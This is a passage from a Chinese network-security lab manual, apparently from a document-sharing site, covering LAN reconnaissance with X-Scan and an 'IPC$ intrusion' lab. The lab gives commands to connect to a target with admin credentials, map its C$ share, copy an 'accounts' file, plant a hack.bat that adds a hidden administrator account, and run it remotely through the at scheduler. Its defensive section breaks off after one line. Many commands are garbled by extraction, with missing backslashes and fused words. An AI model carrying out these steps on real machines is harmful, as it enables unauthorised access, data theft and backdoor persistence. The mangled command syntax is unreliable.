网络安全实验



73页1、实验一 信息收集及扫描工具的使用 【实验目的】 掌握利用注册信息和基本命令实现信息搜集 掌握结构探测的基本方法 掌握 XSCAN 的使用方法 【实验步骤】 一、 获取 以及 的基本信息。 1、利用 ping 和 nslookup 获取 IP 地址 2、利用 http:/www.intron.ac/service/index.html 以及 http:/ 来获取信息 二、 使用 visualroute 或者下载 pingplotter 来获取到达的结构信息。 三、 获取局域网内主机 192.168.4.100 的资源信息。 1、pinga 192.168.4.100 t 获取主机名 2、netstat a 192.168.4.100 获取所在域以及其他信息 3、net view 192.168.4.100 获取共享资源 4、nbtstata 192.168.4.100 获取所在域以及其他信息 四、使用X-SCAN 扫描局域网内主机192.168.4.100。 图 1-1 X-SCAN 主界面 1、设置扫描地址范围。图 1-2 X-SCAN 扫描范围设置 2、在扫描模块中设置要扫描的项

2、目。 图 1-3 X-SCAN 扫描模块设置 3、设置并发扫描参数。图 1-4 X-SCAN 扫描参数设置 4、在扫描中跳过没有响应的主机。图 1-5 X-SCAN 其他参数设置 5、设置要检测的端口及检测方式。 图 1-6 X-SCAN 检测方式设置 6、开设扫描,查看扫描报告。 【实验报告】 1、写出实验内容一中要求所获取的信息。 2、画出从本地主机到达 的结构信息。实验二 IPC$入侵的防护 【实验目的】 掌握 IPC$连接的防护手段 了解利用 IPC$连接进行远程文件操作的方法。 了解利用 IPC$连接入侵主机的方法。 【实验步骤】 一、IPC$连接的建立与断开。 通过 IPC$连接远程目标主机的条件是已获得目标主机管理员帐号和密码。 1、单击“开始”“运行”,在“运行”对话框中输入“cmd”。 图 2-1 运行 CMD 2、建立 IPC$连接,键入命令 net use192.168.21.21ipc$ “qqqqqq” /user: “administrator”。 图 2-2 建立 IPC$连接 3、映射网络驱动器,使用命令:net use z:192.168.21.21

3、c$。 4、映射成功后,打开“我的电脑” ,会发现多了一个Z盘,该磁盘即为目标主机的 C盘。图 2-3 资源管理器 5、查找指定文件,用鼠标右键单击 Z盘,选择“搜索” ,查找关键字“账目” ,结果如图所 示。将该文件夹复制、粘贴到本地磁盘,其操作就像对本地磁盘进行操作一样。 6、断开连接,键入”net use */del”命令断开所有的 IPC$连接。 图 2-4 断开 IPC 连接 7、通过命令 net use目标 IPipc$del 可以删除指定目标 IP 的 IPC$连接。 二、建立后门账号 1、编写 BAT 文件。打开记事本,键入“net user sysback /add”和“net localgroup administrators sysback/add”命令,编写完后,另存为“hack.bat”。如图所示。 图 2-5 hack.bat 编辑2、与目标主机建立 IPC$连接。 3、 复制文件到目标主机。 打开 MSDOS, 键入“copy hack.bat 192.168.21.21d$”命令。 COPY 命令执行成功后,就已经把 E盘下的 hack.bat 文件拷贝

4、到 192.168.21.21 的D 盘内。 图 2-6 hack.bat 复制 4、通过计划任务使远程主机执行 hack.bat 文件,键入”net time 192.168.21.21”命令,查看目标系统时间。 图 2-7 hack.bat 远处执行 5、如果目标系统的时间为 23:22,则可键入“at 192.168.21.21 23:30 d:hack.bat”命令, 计划任务添加完毕后,使用命令“net use */del”断开 IPC$连接。 6、验证帐号是否成功建立。等一段时间后,估计远程主机已经执行了 hack.bat 文件。通过 建立 IPC$连接来验证是否成功建立“sysback”帐号。若连接成功,说明管理员帐号“sysback” 已经成功建立连接。 三、安全解决方案 1、在 PC(地址为 192.168.21.21)删除默认共享,通过“net share”了解共享资源。 图 2-8 共享资源 2、建立 BAT文件,文件名为 noshare.bat,内容如下: “net share ipc$ /del net share c$ /del net share d$/d

《网络安全实验》由会员壹****1分享,可在线阅读,更多相关《网络安全实验》请在金锄头文库上搜索。

英美常识中英文对照版.doc

《数据库原理》精品课程网站设计与实现--毕业论文.doc

EnergyPlus教程中文翻译总汇.doc

2014年下学期高一第二次模块考试物理试卷.doc

2013绩效考核方案(草案).doc

变电设备在线监测装置通用运行评估导则.docx

2023年度汕头市金平区第二学期八年级教学质量评估初中数学.docx



人教版六年级语文下册二单元考试题通用(2套).docx

幼儿自理能力的培养计划标准模板(2篇).doc

“放飞梦想”作文

家庭协议书模板汇总9篇.docx

![[名校]初中文言文考点详解:断句.docx](https://union.152files.goldhoe.com/2023-12/6/2c5b1dfb-b74b-4b74-a739-b8631135275a/pic1.jpg)

[名校]初中文言文考点详解:断句.docx

2023年狼王梦读后感91范文.docx

人事用工分配制度改革回头看专题调研报告



2019年全国母乳喂养宣传活动总结.doc



在线测试答案--沿海港口工程造价标准

最全施工质量细节控制要点.docx

工会知识竞赛试题.doc

高考数学选择题专项训练(二).doc

地下工程SBS防水卷材施工质量控制

高介电Y23Cu3Ti4O12基陶瓷的制备与性能调控

高介电Y23Cu3Ti4O12基陶瓷的制备与性能调控

2022-09-01 22页

最有用的100个摄影技巧

最有用的100个摄影技巧

2023-08-07 38页

中学生早恋成因及预防

中学生早恋成因及预防

2023-10-28 9页

图像描述生成与翻译方法研究

图像描述生成与翻译方法研究

2022-08-16 33页

整理初润滑油基础参考题库

整理初润滑油基础参考题库

2024-02-08 65页

主推进动力装置

主推进动力装置

2023-04-09 18页

高级建筑电气工程师考试试题及答案

高级建筑电气工程师考试试题及答案

2023-06-27 40页

冷敷凝胶项目投资策划书.docx

冷敷凝胶项目投资策划书.docx

2023-09-09 53页

2019安全生产知识竞赛活动试题

2019安全生产知识竞赛活动试题

2023-12-01 17页

2022-2023学年福建省长泰名校高三第三次模拟考试数学试卷含解析

2022-2023学年福建省长泰名校高三第三次模拟考试数学试卷含解析

2023-01-11 22页